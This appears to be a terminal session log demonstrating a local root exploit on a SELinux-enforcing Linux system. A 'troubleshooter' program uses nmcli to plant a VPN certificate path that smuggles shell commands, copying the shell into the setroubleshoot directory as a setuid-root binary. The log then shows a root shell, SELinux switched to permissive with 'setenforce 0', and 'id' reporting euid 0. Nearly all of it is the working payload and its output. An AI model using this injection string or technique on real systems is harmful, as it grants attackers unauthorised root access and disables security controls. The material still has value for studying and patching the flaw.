 [stealth@localhost ~]$ getenforce
Enforcing
[stealth@localhost ~]$ ./troubleshooter
Connection 'vpn-FOOBAR' (186d48d1-81b9-4b6a-a47f-87328dcc38f9) successfully added.
===| nmcli interactive connection editor |===
Editing existing 'vpn' connection: 'vpn-FOOBAR'
Type 'help' or '?' for available commands.
Type 'describe [<setting>.<prop>]' for detailed property description.
You may edit the following settings: connection, vpn, ipv4, ipv6
nmcli> set vpn.data ca = /tmp/7350.pem';cd var;cd lib;cd setroubleshoot;cat $SHELL > sh;chmod 04755 sh;echo ', password-flags =
ction-type = password, remote = 1.2.3.4, username = FOOBAR
nmcli> set vpn.secrets password=1
nmcli> save
Connection 'vpn-FOOBAR' (186d48d1-81b9-4b6a-a47f-87328dcc38f9) successfully updated.
nmcli> quit
[*] Triggering vulnerability for boomsh ...
Error: Connection activation failed: unknown reason.
Error: Connection activation failed: unknown reason.
[!] Found boomsh mode 04755! Domains dont contain!
sh-4.3# setenforce 0
sh-4.3# getenforce
Permissive
sh-4.3# id
uid=1000(stealth) gid=1000(stealth) euid=0(root) groups=0(root),1000(stealth) context=unconfined_u:unconfined_r:unconfined_t:s0
023
sh-4.3#
xeyes ×